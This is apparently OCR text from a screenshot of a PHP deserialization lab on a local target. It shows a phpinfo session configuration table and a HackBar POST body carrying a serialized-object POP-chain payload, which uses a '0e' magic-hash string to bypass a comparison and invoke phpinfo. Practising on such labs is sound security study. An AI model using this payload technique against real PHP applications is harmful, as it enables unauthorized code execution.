 localhost:9999/?
BLOGS tools other 靶场 Java 渗透学习 school gi
session 2/37
Directive Local Value
session.referer_check no value no value
session.save_handler files files
session.save_path /tmp /tmp
session.serialize_handler php php
session.sid_bits_per_character 5 5
session.sid_length 26 26
session.upload_progress.cleanup On On
session.upload_progress.enabled On On
session.upload_progress.freq 1% 1%
session.upload_progress.min_freq 1 1
session.upload_progress.name PHP_SESSION_UPLOAD_PROGRESS PHP_SES
session.upload_progress.prefix upload_progress_ upload_p
session.use_cookies 1 1
session.use_only_cookies 1 1
元素 控制台 源代码 Lighthouse 网络 记录器 性能 内存 性能数据分析 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
http://localhost:9999/?
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
pop=O:1:"B":2:{s:1:"a";O:1:"C":2:
{s:1:"a";s:7:"phpinfo";s:1:"c";O:1:"A":2:
{s:1:"a";s:11:"0e215962017";s:1:"b";O:1:"C":2:
{s:1:"a";s:7:"phpinfo";s:1:"c";N;}}}s:1:"b";N;s:1:"k";N;}
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name